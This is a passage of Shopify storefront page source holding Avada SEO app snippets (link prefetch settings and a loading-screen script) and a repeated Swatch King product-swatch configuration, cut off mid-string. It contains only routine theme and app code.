<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019b5883-b6ab-7058-b8a7-b81c7af1b0f9/avada-seo-suite-218/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":false,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"article"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"158894489820":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153122078940":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge 